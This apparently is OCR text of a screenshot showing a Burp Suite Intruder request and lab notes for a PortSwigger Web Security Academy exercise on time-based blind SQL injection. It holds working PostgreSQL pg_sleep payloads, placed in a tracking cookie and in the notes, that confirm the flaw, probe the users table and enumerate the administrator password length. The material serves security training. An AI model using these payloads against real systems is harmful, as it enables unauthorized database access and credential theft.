 Burp Suite Professional v2021.5.2 - Temporary Project - licensed to Rana [single user license]
Burp Project Intruder Repeater Window Help
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × ...
Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines
the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
Add §
Clear §
Auto §
Refresh
1 GET / HTTP/1.1
2 Host: ac0c1f3a1f4962a68088215d00b200a3.web-security-academy.net
3 Cookie: TrackingId=
Iqf5PL8ZxfbBjQoF'+||+(select+case+when+(username%3d'administrator'+and+LEN
GTH(password)>§1§)+then+pg_sleep(10)+else+pg_sleep(-1)+end+from+users)--;
session=kdgou3euarPWHyhvAITxDbYfM7imQwDu
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac0c1f3a1f4962a68088215d00b200a3.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Te: trailers
11 Connection: close
12
13
● notes.txt - lab-14 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
1
EXPLORER ...
OPEN EDITO... 1 UNSAVED
LAB-14
notes.txt
sqli-lab-14.py
notes.txt ● sqli-lab-14.py
notes.txt
1 Lab #14 - Blind SQLi with time delays and
informational retrieval
2
3 Vulnerable parameter - tracking cookie
4
5 End Goals:
6 - Exploit time-based blind SQLi to output the
administrator password
7 - Login as the administrator user
8
9 Analysis:
10
11 1) Confirm that the parameter is vulnerable to SQLi
12
13 ' || pg_sleep(10)--
14
15 2) Confirm that the users table exists in the database
16
17 ' || (select case when (1=0) then pg_sleep(10) else
pg_sleep(-1) end)--
18
19 ' || (select case when (username='administrator') then
pg_sleep(10) else pg_sleep(-1) end from users)--
20
21 3) Enumerate the password length
22
23 ' || (select case when (username='administrator' and
LENGTH(password)>25) then pg_sleep(10) else pg_sleep
(-1) end from users)--
24